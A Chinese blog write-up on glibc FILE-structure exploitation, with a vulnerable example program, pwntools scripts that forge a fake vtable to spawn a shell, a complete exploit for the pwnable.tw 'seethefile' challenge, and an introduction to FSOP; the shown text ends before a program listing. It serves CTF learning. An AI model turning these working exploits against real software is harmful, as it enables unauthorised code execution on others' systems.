本篇博客重实践,记录一下学习过程、踩坑经历,以及很重要的是我自己对IO_FILE利用的理解。
File Sturcture的基础知识就不写了,前人们的资料已经非常齐全了,我单独写出来也只会把内容揉碎了,这并不好。
- abusing-the-file-structure
- Play with FILE Structure Yet Another Binary Exploitation Technique (whitepaper)
- Play with FILE Structure Yet Another Binary Exploitation Technique (slide)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
struct _IO_FILE {
  int _flags;		/* High-order word is _IO_MAGIC; rest is flags. */
#define _IO_file_flags _flags

  /* The following pointers correspond to the C++ streambuf protocol. */
  /* Note:  Tk uses the _IO_read_ptr and _IO_read_end fields directly. */
  char* _IO_read_ptr;	/* Current read pointer */
  char* _IO_read_end;	/* End of get area. */
  char* _IO_read_base;	/* Start of putback+get area. */
  char* _IO_write_base;	/* Start of put area. */
  char* _IO_write_ptr;	/* Current put pointer. */
  char* _IO_write_end;	/* End of put area. */
  char* _IO_buf_base;	/* Start of reserve area. */
  char* _IO_buf_end;	/* End of reserve area. */
  /* The following fields are used to support backing up and undo. */
  char *_IO_save_base; /* Pointer to start of non-current get area. */
  char *_IO_backup_base;  /* Pointer to first valid character of backup area */
  char *_IO_save_end; /* Pointer to end of non-current get area. */

  struct _IO_marker *_markers;

  struct _IO_FILE *_chain;

  int _fileno;
#if 0
  int _blksize;
#else
  int _flags2;
#endif
  _IO_off_t _old_offset; /* This used to be _offset but it's too small.  */

#define __HAVE_COLUMN /* temporary */
  /* 1+column number of pbase(); 0 is unknown. */
  unsigned short _cur_column;
  signed char _vtable_offset;
  char _shortbuf[1];

  /*  char* _save_gptr;  char* _save_egptr; */

  _IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
_IO_FILE_plus = {
	'i386':{
		0x0:'_flags',
		0x4:'_IO_read_ptr',
		0x8:'_IO_read_end',
		0xc:'_IO_read_base',
		0x10:'_IO_write_base',
		0x14:'_IO_write_ptr',
		0x18:'_IO_write_end',
		0x1c:'_IO_buf_base',
		0x20:'_IO_buf_end',
		0x24:'_IO_save_base',
		0x28:'_IO_backup_base',
		0x2c:'_IO_save_end',
		0x30:'_markers',
		0x34:'_chain',
		0x38:'_fileno',
		0x3c:'_flags2',
		0x40:'_old_offset',
		0x44:'_cur_column',
		0x46:'_vtable_offset',
		0x47:'_shortbuf',
		0x48:'_lock',
		0x4c:'_offset',
		0x54:'_codecvt',
		0x58:'_wide_data',
		0x5c:'_freeres_list',
		0x60:'_freeres_buf',
		0x64:'__pad5',
		0x68:'_mode',
		0x6c:'_unused2',
		0x94:'vtable'
	},

	'amd64':{
		0x0:'_flags',
		0x8:'_IO_read_ptr',
		0x10:'_IO_read_end',
		0x18:'_IO_read_base',
		0x20:'_IO_write_base',
		0x28:'_IO_write_ptr',
		0x30:'_IO_write_end',
		0x38:'_IO_buf_base',
		0x40:'_IO_buf_end',
		0x48:'_IO_save_base',
		0x50:'_IO_backup_base',
		0x58:'_IO_save_end',
		0x60:'_markers',
		0x68:'_chain',
		0x70:'_fileno',
		0x74:'_flags2',
		0x78:'_old_offset',
		0x80:'_cur_column',
		0x82:'_vtable_offset',
		0x83:'_shortbuf',
		0x88:'_lock',
		0x90:'_offset',
		0x98:'_codecvt',
		0xa0:'_wide_data',
		0xa8:'_freeres_list',
		0xb0:'_freeres_buf',
		0xb8:'__pad5',
		0xc0:'_mode',
		0xc4:'_unused2',
		0xd8:'vtable'
	}
}
0x01 IO_FILE入门:伪造vtable
example.c如下:
1
2
3
4
5
6
7
8
9
10
#include<stdio.h>
#include<stdlib.h>

char buf[0x100] = {0};
FILE *fp;
int main(){
   fp = fopen("./file.txt", "rw");
   gets(buf);
   fclose(fp);
}
在glibc2.23下编译,获取样例程序
为了方便调试,把PIE和ASLR关了
1
2
3
4
5
6
7
8
9
10
❯ cat /proc/sys/kernel/randomize_va_space
0
❯ checksec ./baby_file
[*] '/home/sirius/ctf/file_structure/baby_file'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'/home/sirius/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/'

程序很明显有一个缓冲区溢出,buf可以溢出,越界写到fp
利用思路就是越界写fp,使fp指向buf。因为buf是可以随意构造的,就可以随意的伪造file structure了。如下图,buf中全填A时,最后会call fake vtable,fake vtable的地址是AAAAAAAA
于是poc如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from pwn import *

r = process("./baby_file")

context.log_level = 'debug'
context.terminal = ['tmux', 'split', '-h']
def debug(cmd=''):
    gdb.attach(r, cmd)
    pause()

debug()
buf = 0x601060
p = 'a'*0x100 + p64(buf)
r.sendline(p)

r.interactive()
结果失败,没有控制RIP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
*RAX  0x61616161
*RBX  0x601060 (buf) ◂— 0x6161616161616161 ('aaaaaaaa')
*RCX  0x7ffff7dd18e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
*RDX  0x6161616161616161 ('aaaaaaaa')
*RDI  0x601060 (buf) ◂— 0x6161616161616161 ('aaaaaaaa')
*RSI  0x602348 ◂— 0xa /* '\n' */
*RBP  0x7fffffffe090 —▸ 0x400630 (__libc_csu_init) ◂— push   r15
*RSP  0x7fffffffe070 ◂— 0x0
*RIP  0x7ffff7a7a39c (fclose+300) ◂— cmp    r8, qword ptr [rdx + 8]
─────────────────────────────[ DISASM ]──────────────────────────────
 ► 0x7ffff7a7a39c <fclose+300>    cmp    r8, qword ptr [rdx + 8]
   0x7ffff7a7a3a0 <fclose+304>    je     fclose+370                <fclose+370>
    ↓
   0x7ffff7a7a3e2 <fclose+370>    add    dword ptr [rdx + 4], 1
   0x7ffff7a7a3e6 <fclose+374>    mov    edx, eax
   0x7ffff7a7a3e8 <fclose+376>    and    edx, 0x8000
   0x7ffff7a7a3ee <fclose+382>    test   ah, 0x20
如slide中所讲,需要先bypass掉_lock
file structure中_lock的offset获取方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
pwndbg> p *(struct _IO_FILE_plus *) 0x7ffff7dd18e0   # 0x7ffff7dd18e0是stdin地址,如果只是算offset,不关心结构体里内容的话,这个地址可以随便写
$6 = {
  file = {
    _flags = -72540024,
    _IO_read_ptr = 0x602349 "",
    _IO_read_end = 0x602349 "",
    _IO_read_base = 0x602240 'a' <repeats 200 times>...,
    _IO_write_base = 0x602240 'a' <repeats 200 times>...,
    _IO_write_ptr = 0x602240 'a' <repeats 200 times>...,
    _IO_write_end = 0x602240 'a' <repeats 200 times>...,
    _IO_buf_base = 0x602240 'a' <repeats 200 times>...,
    _IO_buf_end = 0x603240 "",
    _IO_save_base = 0x0,
    _IO_backup_base = 0x0,
    _IO_save_end = 0x0,
    _markers = 0x0,
    _chain = 0x0,
    _fileno = 0,
    _flags2 = 0,
    _old_offset = -1,
    _cur_column = 0,
    _vtable_offset = 0 '\000',
    _shortbuf = "",
    _lock = 0x7ffff7dd3790 <_IO_stdfile_0_lock>,
    _offset = -1,
    _codecvt = 0x0,
    _wide_data = 0x7ffff7dd19c0 <_IO_wide_data_0>,
    _freeres_list = 0x0,
    _freeres_buf = 0x0,
    __pad5 = 0,
    _mode = -1,
    _unused2 = '\000' <repeats 19 times>
  },
  vtable = 0x7ffff7dd06e0 <_IO_file_jumps>
}
pwndbg> p &(*(struct _IO_FILE_plus *) 0x7ffff7dd18e0)->file->_lock
$10 = (_IO_lock_t **) 0x7ffff7dd1968 <_IO_2_1_stdin_+136>
pwndbg> p/x 0x7ffff7dd1968-0x7ffff7dd18e0
$11 = 0x88
pwndbg> p &(*(struct _IO_FILE*)0)->_chain
$5 = (struct _IO_FILE **) 0x68
pwndbg>
计算buf_addr开始,_lock的地址,然后两值一减就是offset了: p &(*(struct _IO_FILE_plus *) buf_addr)->file->_lock
当然每次打一长串还是挺麻烦的,如果有安装pwngdb插件的话,fp命令还是挺方便的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
pwndbg> fp 0x601060
$13 = {
  file = {
    _flags = 1633771873,
    _IO_read_ptr = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _IO_read_end = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _IO_read_base = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _IO_write_base = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _IO_write_ptr = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _IO_write_end = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _IO_buf_base = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _IO_buf_end = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _IO_save_base = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _IO_backup_base = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _IO_save_end = 0x6161616161616161 <error: Cannot access memory at address 0x6161616161616161>,
    _markers = 0x6161616161616161,
    _chain = 0x6161616161616161,
    _fileno = 1633771873,
    _flags2 = 1633771873,
    _old_offset = 7016996765293437281,
    _cur_column = 24929,
    _vtable_offset = 97 'a',
    _shortbuf = "a",
    _lock = 0x6161616161616161,
    _offset = 7016996765293437281,
    _codecvt = 0x6161616161616161,
    _wide_data = 0x6161616161616161,
    _freeres_list = 0x6161616161616161,
    _freeres_buf = 0x6161616161616161,
    __pad5 = 7016996765293437281,
    _mode = 1633771873,
    _unused2 = 'a' <repeats 20 times>
  },
  vtable = 0x6161616161616161
}
pwndbg> p &$13->file->_lock
$14 = (_IO_lock_t **) 0x6010e8 <buf+136>
pwndbg> p/x 136
$15 = 0x88
于是修改poc:
1
2
p = 'a'*0x88 + p64(buf+0x500)
p = p.ljust(0x100) + p64(buf)
运行结果:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
─────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
*RAX  0x0
*RBX  0x601060 (buf) ◂— 'a`aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
*RCX  0x7ffff7dd18e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
*RDX  0x6161616161616161 ('aaaaaaaa')
*RDI  0x6161616161616161 ('aaaaaaaa')
*RSI  0x1
*RBP  0x0
*RSP  0x7fffffffdff0 ◂— 0x0
*RIP  0x7ffff7a91562 (free+34) ◂— mov    rax, qword ptr [rdi - 8]
───────────────────────────────────────[ DISASM ]───────────────────────────────────────
 ► 0x7ffff7a91562 <free+34>     mov    rax, qword ptr [rdi - 8]
   0x7ffff7a91566 <free+38>     lea    rsi, [rdi - 0x10]
   0x7ffff7a9156a <free+42>     test   al, 2
   0x7ffff7a9156c <free+44>     jne    free+96                <free+96>
    ↓
   0x7ffff7a915a0 <free+96>     mov    edx, dword ptr [rip + 0x33fbee] <mp_+52>
发现并没有call [rax+0x10],会进入free
如何call [rax+0x10]?
实际运行流程图:
主要还是file structure中一些值的影响,改变了程序逻辑,使得没有做到预期的分支。
那么如何获得call [rax+0x10]呢,见上图所示
答案是原先payload中开头padding部分 "a"*0x88 改成 "a".ljust(0x88, "\x00")
poc改为:
1
2
p = 'a'.ljust(0x88, '\x00') + p64(buf+0x500)
p = p.ljust(0x100) + p64(buf)
运行结果:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
    ─────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
    *RAX  0x2020202020202020 ('        ')
    *RBX  0x601060 (buf) ◂— 0x61 /* 'a' */
    *RCX  0x7ffff7dd18e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
    *RDX  0x601560 ◂— 0x0
    *RDI  0x601060 (buf) ◂— 0x61 /* 'a' */
    *RSI  0x0

    *RBP  0xffffffff
    *RSP  0x7fffffffe070 ◂— 0x0
    *RIP  0x7ffff7a7a2ac (fclose+60) ◂— call   qword ptr [rax + 0x10]
    ───────────────────────────────────────[ DISASM ]───────────────────────────────────────
     ► 0x7ffff7a7a2ac <fclose+60>     call   qword ptr [rax + 0x10]

       0x7ffff7a7a2af <fclose+63>     mov    eax, dword ptr [rbx + 0xc0]
       0x7ffff7a7a2b5 <fclose+69>     test   eax, eax
       0x7ffff7a7a2b7 <fclose+71>     jle    fclose+496                <fclose+496>
成功控制了RIP
分析为什么可以获得call [rax+0x10],_IO_new_fclose源码如下:

所以关键是_flags这个值,会影响进不进_IO_file_close_it
还是见上图,第二种情况,payload是'/bin/sh'.ljust(0x88, '\x00')时,会获得一次call [rax+0x88],这个是vtable->_close
poc:
1
2
p = '/bin/sh'.ljust(0x88, '\x00') + p64(buf+0x50)
p = p.ljust(0x100) + p64(buf)
运行结果:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
─────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
*RAX  0x2020202020202020 ('        ')
*RBX  0x601060 (buf) ◂— 0x68732f6e69622f /* '/bin/sh' */
*RCX  0x7ffff7dd18e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
*RDX  0x0
*RDI  0x601060 (buf) ◂— 0x68732f6e69622f /* '/bin/sh' */
*RSI  0x1

*RBP  0x0
*RSP  0x7fffffffe050 —▸ 0x601060 (buf) ◂— 0x68732f6e69622f /* '/bin/sh' */
*RIP  0x7ffff7a8696a (_IO_file_close_it+282) ◂— call   qword ptr [rax + 0x88]
───────────────────────────────────────[ DISASM ]───────────────────────────────────────
 ► 0x7ffff7a8696a <_IO_file_close_it+282>    call   qword ptr [rax + 0x88]

   0x7ffff7a86970 <_IO_file_close_it+288>    mov    ebp, eax
   0x7ffff7a86972 <_IO_file_close_it+290>    jmp    _IO_file_close_it+60                <_IO_file_close_it+60>

   0x7ffff7a86977 <_IO_file_close_it+295>    nop    word ptr [rax + rax]
_IO_new_file_close_it源码中的调用点如下:


我觉得输入/bin/sh开头的payload比较好利用
思路:
首先如上获得call [rax+0x88],这个rax的地址是相对于buf偏移为0xd8的vtable。所以需要把vtable指到可以恶意构造的一块地方,称之为fake vtable。
然后再vtable+0x88的地址上写入system,由于此时rdi已经是/bin/sh了,所以直接可以拿到shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from pwn import *

r = process("./baby_file")

context.log_level = 'debug'
context.terminal = ['tmux', 'split', '-h']
def debug(cmd=''):
    gdb.attach(r, cmd)
    pause()

# debug()
buf = 0x601060
fake_vtable = buf+0x110
system_addr = 0x7ffff7a523a0 # PIE & ASLR off, only for debug
p = '/bin/sh'.ljust(0x88, '\x00') + p64(buf+0x50) # bypass _lock
p = p.ljust(0xd8, '\x00') + p64(fake_vtable) # fake vtable
p = p.ljust(0x100, '\x00') + p64(buf) # overflow fp
p = p.ljust(0x110+0x88, '\x00') + p64(system_addr) # vtable->_close = system
r.sendline(p)

r.interactive()

0x02 pwnable.tw上的seethefile
file structure的构造基本和上面的入门题一模一样。程序有一个任意文件读取的功能,通过读取proc/self/maps获得libc地址
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from pwn import *

# r = process('./seethefile')
# libc = ELF('/home/sirius/glibc-all-in-one/libs/2.23-0ubuntu11.3_i386/libc-2.23.so')
r = remote('chall.pwnable.tw', 10200)
libc = ELF('./libc.so')

#context.log_level = 'debug'
context.terminal = ['tmux', 'split', '-h']
def debug(cmd=''):
    gdb.attach(r, cmd)
    pause()

def my_open(filename):
    r.recvuntil("Your choice :")
    r.sendline('1')
    r.recvuntil("What do you want to see :")
    r.sendline(filename)

def my_read():
    r.recvuntil("Your choice :")
    r.sendline('2')

def my_write():
    r.recvuntil("Your choice :")
    r.sendline('3')

def my_close():
    r.recvuntil("Your choice :")
    r.sendline('4')

def my_exit(name):
    r.recvuntil("Your choice :")
    r.sendline('5')
    r.recvuntil("Leave your name :")
    r.sendline(name)

my_open('/proc/self/maps')
my_read()
my_write()

my_read()
my_write()
con = r.recvuntil('libc')
libc_addr = int(con.split('\n')[-1].split('-')[0], 16)
system_off = libc.symbols['system']
system_addr = libc_addr + system_off
log.success('libc_addr: 0x{:x}'.format(libc_addr))
log.success('system_addr: 0x{:x}'.format(system_addr))


# debug()
buf = 0x804b260 # size=0x20
fake_file_structure = buf+0x200
fake_vtable = buf+0x300
p = 'a'*0x20
p += p64(fake_file_structure)
p = p.ljust(0x200, '\x00') # padding to fake_file_structure
p += '/bin/sh'.ljust(0x48, '\x00') + p64(buf+0x500) # bypass _lock
p = p.ljust(0x200+0x94, '\x00') + p64(fake_vtable) # fake vtable
p = p.ljust(0x300+0x44, '\x00') # padding to fake vtable + 0x44
p += p64(system_addr) # vtable->_close

my_exit(p)
#r.sendline('cd /home/seethefile')  # 这几行IO不是很稳定
#r.sendline('./get_flag')
#r.sendline('Give me the flag')

r.interactive()
0x03 IO_FILE入门:FSOP
FSOP利用的本质也是需要去call fake vtable来劫持程序控制流,只是如何去达成call fake vtable的过程有些不一样而已。
利用需要劫持_IO_list_all,使其指向恶意构造的file structure, 恶意构造的file structure需要控制好_chain与vtable, 使得最终可以通过call vtable,实现call system("/bin/sh")

构造好这个fp chain,触发的时机是通过调用_IO_flush_all_lockp,会触发_IO_flush_all_lockp函数的场景有:
- glibc abort routine
- exit function
- main return

见_IO_flush_all_lockp源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
int
_IO_flush_all_lockp (int do_lock)
{
  int result = 0;
  struct _IO_FILE *fp;
  int last_stamp;
  //...
  last_stamp = _IO_list_all_stamp;
  fp = (_IO_FILE *) _IO_list_all;
  while (fp != NULL)
    {
      run_fp = fp;
      if (do_lock)
	_IO_flockfile (fp);

      // 关键在这里
      if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
#if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
	   || (_IO_vtable_offset (fp) == 0
	       && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
				    > fp->_wide_data->_IO_write_base))
#endif
	   )
	  && _IO_OVERFLOW (fp, EOF) == EOF)

#define _IO_OVERFLOW(FP, CH) JUMP1 (__overflow, FP, CH)
目的是可以触发到
_IO_OVERFLOW (fp, EOF) == EOF),它会调用vtable的_overflow函数。程序实际执行逻辑是:取到fp->vtable中的值,得到vtable的地址,在加上0x18的偏移,得到记录_overflow函数的地址,然后执行该地址处的函数,即calloverflow函数。为什么是0x18?
因为通常vtable指向的是
_IO_file_jumps,它是_IO_jump_t类型的结构体,记录了一堆函数。可以看到_IO_file_overflow(也就是_overflow)的偏移是0x18
同时,很重要的一点是
vtable是没有做对齐检查的,这是什么意思呢?
FILE->vtable指向的应该是一个_IO_jump_t结构体类型的_IO_file_jumps变量,在取fp->vtable值的时候不会去检查是不是指向了结构体的开头,而是直接拿到vtable地址,然后在该地址上直接加上0x18,就得到目标函数的地址了。认清楚这一点对于bypass glibc2.24中新增的vtable check至关重要。
继续说回_IO_flush_all_lockp,我们知道了目标是_IO_OVERFLOW (fp, EOF) == EOF,触发这行代码之前需要满足一些条件:
1
2
3
4
5
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
#if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
	   || (_IO_vtable_offset (fp) == 0
	       && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
				    > fp->_wide_data->_IO_write_base))
也就是满足以下两种条件其一即可
fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)
继续说回FSOP,在劫持_IO_list_all时,在CTF中比较常见的场景是通过unsorted bin attack劫持_IO_list_all,使其指向bin (main_arena),而file structure中_chain的偏移是0x68(64bit下),对应了bin中smallbin[4]的位置。
就如经典题目house of orange,最终FSOP利用成功时,fp chain如下图所示
接下来,通过一个小程序入门FSOP
magicalloc.c,使用glibc2.23编译,程序获取
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
